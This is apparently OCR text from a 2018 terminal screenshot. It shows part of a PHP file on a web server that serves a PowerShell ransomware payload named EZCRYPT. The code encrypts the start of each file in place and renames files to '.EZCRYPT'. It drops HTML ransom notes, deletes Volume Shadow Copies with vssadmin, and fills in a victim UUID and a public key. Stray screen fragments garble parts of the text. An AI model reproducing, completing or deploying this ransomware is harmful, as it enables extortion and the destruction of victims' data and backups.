 root@ubuntu: /var/www/html
0
00 1:53:41
if($file_read.BaseStream.Length -lt 1024)
{
return
}
if ($file_read.BaseStream.Length -lt 81920){
$size = ([Math]::Floor([decimal]($file_read.BaseStream.Length/1024))) * 1024
}
else
{
$size = 81920
}
$plaintext = $file_read.ReadBytes($size)
$file_read.Close()
$encryptor = $crypto.CreateEncryptor()
$stream = New-Object IO.MemoryStream
$ciphertext = New-Object Security.Cryptography.CryptoStream $stream,$encryptor,'Write'
$ciphertext.Write($plaintext, 0,$plaintext.Length)
$ciphertext.Close()
$stream.Close()
$encryptor.Clear()
$ciphertext_array = $stream.ToArray()
$file_write = New-Object System.IO.BinaryWriter([System.IO.File]::Open($_, [System.IO.FileMode]::Open, [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::Read),[System.Text.Encoding]
::ASCII)
$file_write.Write($ciphertext_array,0,$ciphertext_array.Length)
$file_write.Close()
$newname = $_.Name+'.EZCRYPT'
ren -Path $_.FullName -NewName $newname -Force
sp HKCU:\\Software\Microsoft\UED\Components -n "$_.EZCRYPT" -va ''
$ransom_readme = $_.Directory.ToString() + '\ENCRYPTED_FILES_READ_ME.HTML'
if(!(Test-path($ransom_readme)))
{
New-Item -Path $ransom_readme -ItemType file -Value $html | Out-Null
}
}
catch  {}
}
}
Start-Process 'cmd.exe' -ArgumentList '/C vssadmin delete shadows /All /Quiet > NUL' -Verb runas
$readme = [Environment]::GetFolderPath("Desktop")+ '\EZCRYPT.html'
New-Item -Path $readme -ItemType file -Value $html | Out-Null
Invoke-Item $readme
EOF;
$ps = str_replace('#UUID#', $uuid, $ps);
$ps = str_replace('#PK#', $pk, $ps);
echo $ps;
?>
root@ubuntu:/var/www/html# clear
root@ubuntu:/var/www/html# ls
EN
13:06
06/05/2018